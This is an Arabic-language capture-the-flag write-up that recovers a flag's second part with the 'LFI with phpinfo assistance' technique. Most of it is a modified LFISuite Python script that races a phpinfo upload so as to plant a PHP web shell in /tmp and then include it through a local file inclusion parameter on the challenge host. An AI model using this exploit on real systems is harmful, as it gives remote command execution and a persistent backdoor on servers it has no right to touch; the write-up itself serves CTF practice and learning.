
هنا قمنا بالعثور على الجزء الاول من flag
الان ناتي للجزء الثاني
كما راينا في الاول يجب علينا معرفة الكاي نجرب
KEY=md5(flag part 1 )

نجرب هكذا
 تمام
الان ناتي للجزء الثاني
تمام
الان ناتي للجزء الثاني
lfi with phpinfo assistance
للتدريب https://github.com/kindredgroupsec/vulnhub/tree/2327813c9bb770d7e03b3ff84849a6bbd6e342c1/lfi https://github.com/hxer/vulnapp/tree/master/lfi_phpinfo
تجد معلومات هنا
https://insomniasec.com/cdn-assets/LFI_With_PHPInfo_Assistance.pdf
ناتي للاستغلال الان

المهم عملت تعديل على
https://github.com/D35m0nd142/LFISuite/blob/master/lfisuite.py
#!/usr/bin/python
# Author: D35m0nd142
# i made some changes
import socket
import requests
import os,sys,time
import re
import urllib3
gen_headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36',
'Accept-Language':'en-US;',
'Accept-Encoding': '',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Connection':'close'}
#######INIT
#/?KEY=1de81526d511622e0a3cde89de0d3814&p=zip://BACK_20170314.zip%23info.php
###########
sess = requests.Session()
def SubstrFind(resp, toFind):
if(len(toFind) > len(resp)):
return []
found = False
indexes = []
for x in range(0,(len(resp)-len(toFind))+1):
if(ord(resp[x]) == ord(toFind[0])):
found = True
for i in range(0,len(toFind)):
if(ord(resp[x+i]) != ord(toFind[i])):
found = False
break
if(found):
indexes.append(x)
found = False
x += len(toFind)
return indexes
def phpinfo_ext(content):
indexes = SubstrFind(content, "AbracadabrA")
found = len(indexes) > 0
got = ""
if(found):
start = indexes[0]+11
for x in range(start, len(content)):
if(content[x] == '<'):
break
got += content[x]
return got
def phpinfo_request():
rcvbuf = 1024
bigz = 3000
junkheaders = 30
junkfiles = 5
junkfilename = '>' * 1000000
z = "Z" * bigz
found = 0
#User-Agent:
phpinfo_headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36',
'z': z,
"Host": "eagle-jump.eagle-jump.org",
'Connection':'close'}
if "Cookie" in gen_headers:
phpinfo_headers['Cookie'] = gen_headers['Cookie']
loop = range(0,junkheaders)
for count in loop:
phpinfo_headers["z%s" % count] = "%s"%count
phpinfo_headers["Content-Type"] = "multipart/form-data; boundary=-------------------------acebdf13572468"
cmd = 'file_put_contents("/tmp/mtucx__",\'<?php system($_GET["cmd"]);?>\'); echo xnxx;'
content = """---------------------------acebdf13572468\nContent-Disposition: form-data; name="tfile"; filename="test.html"\r\nContent-Type: text/html\r\n\r\n AbracadabrA <?php %s ?> AbracadabrA\r\n""" %(cmd)
loop = range(0,junkfiles)
for count in loop:
content = content + """---------------------------acebdf13572468\nContent-Disposition: form-data; name="ffile%d"; filename="%d%s"\r\nContent-Type: text/html\r\n\r\nno\r\n"""%(count,count,junkfilename)
content += "---------------------------acebdf13572468--\r\n"
phpinfo_headers['Content-Length'] = "%s" %(len(content))
got = ""
sc = urllib3.connection_from_url('https://eagle-jump.eagle-jump.org')._new_conn()
sc.connect()
sc = sc.sock
payload = "POST /?KEY=1de81526d511622e0a3cde89de0d3814&p=zip://BACK_20170314.zip%23info.php HTTP/1.1\r\n"+ \
'\r\n'.join('%s: %s' % (key , value) for key, value in phpinfo_headers.items()) + '\r\n\r\n' + content
#print payload
#exit()
sc.sendall(payload)
resp = ''
while 'tmp_name' not in resp:
x = sc.recv(4096)
#print x
if x == '':
break
resp += x
#print resp
#exit()
if("tmp_name" in resp):
found = 1
lines = resp.split('\n')
for line in lines:
if "tmp_name]" in line:
mystr = str(line)
array = mystr.split()
tmp_name = array[2]
print tmp_name
break
tmp_url = "https://eagle-jump.eagle-jump.org/?KEY=1de81526d511622e0a3cde89de0d3814&p=" + tmp_name
r = sess.get(tmp_url, headers=gen_headers)#
content = r.content
if 'AbracadabrA' in content:
got = content.split("AbracadabrA")[1]
else:
print('wait ... ')
return got
while True:
print(phpinfo_request())
بعد بضع محاولات

نرى

الان نرى الجز الثاني من flag


الان انتهينا
well i think writing in arabic harder
stuff used :
#fiddler #python #sublime text #xshell #chrome